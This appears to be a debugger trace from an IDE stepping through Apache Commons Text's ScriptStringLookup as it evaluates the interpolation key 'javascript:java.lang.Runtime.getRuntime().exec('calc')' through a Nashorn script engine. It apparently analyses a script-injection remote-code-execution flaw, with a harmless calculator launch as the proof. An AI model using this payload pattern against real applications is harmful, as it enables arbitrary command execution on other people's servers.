 TestMe.java StringSubstitutor.class InterpolatorStringLookup.class ScriptStringLookup.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
18 @ public String lookup(String key) { key: "javascript:java.lang.Runtime.getRuntime().exec('calc')"
19 if (key == null) {
20 return null;
21 } else {
22 String[] keys = key.split(SPLIT_STR, limit: 2); keys: ["javascript", "java.lang.Runti..."]
23 int keyLen = keys.length; keyLen: 2
24 if (keyLen != 2) { keyLen: 2
25 throw IllegalArgumentExceptions.format("Bad script key format [%s]; expected format is Engin
26 } else {
27 String engineName = keys[0]; engineName: "javascript"
28 String script = keys[1]; keys: ["javascript", "java.lang.Runti..."] script: "java.lang.R
29
30 try {
31 ScriptEngine scriptEngine = (new ScriptEngineManager()).getEngineByName(engineName); sc
32 if (scriptEngine == null) {
33 throw new IllegalArgumentException("No script engine named " + engineName); engineN
34 } else {
35 return Objects.toString(scriptEngine.eval(script), (String)null); script: "java.la
36 }
ug: TestMe
Debugger Console
"main"@1 in group "main": RUNNING
lookup:86, ScriptStringLookup (org.apache.commons.text.lookup)
lookup:135, InterpolatorStringLookup (org.apache.commons.text.lookup)
resolveVariable:1067, StringSubstitutor (org.apache.commons.text)
substitute:1433, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:11, TestMe (org.example)
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Evaluate expression (Enter) or add a watch (Ctrl+Shift+E
this = {ScriptStringLookup@810}
key = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
keys = {String[2]@876} ["javascript", "java.lang.Runti..."]
0 = "javascript"
1 = "java.lang.Runtime.getRuntime().exec('calc')"
keyLen = 2
engineName = "javascript"
script = "java.lang.Runtime.getRuntime().exec('calc')"
scriptEngine = {NashornScriptEngine@1641}